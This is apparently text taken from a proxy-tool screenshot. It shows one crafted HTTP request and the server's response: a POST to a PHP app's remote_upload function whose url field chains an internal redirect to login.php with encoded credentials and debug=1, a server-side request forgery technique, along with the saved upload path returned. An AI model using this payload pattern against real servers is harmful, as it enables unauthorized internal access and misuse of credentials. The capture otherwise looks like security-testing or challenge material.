 Request
Raw Params Headers Hex
POST /index.php?act=remote_upload HTTP/1.1
Host:
Content-Length: 106
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http:///index.php?act=user
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=cg8ebenjvhol3n4uc2j9d0kjh0
Connection: close
url=http:///redirect.php?redirect=login.php%253fusername=
1%2526password=1.jpg&debug=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 27 Nov 2017 08:29:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
piclist=a%3A1%3A%7Bi%3A0%3Bs%3A43%3A%22upload%2F12ab97a22a1863ce
af728dc62fb61ee3.jpg%22%3B%7D; expires=Wed, 27-Dec-2017 08:29:10 GMT;
Max-Age=2592000
Location: redirect.php?redirect=index.php?act=user
Content-Length: 44
Connection: close
Content-Type: text/html
upload/12ab97a22a1863ceaf728dc62fb61ee3.jpg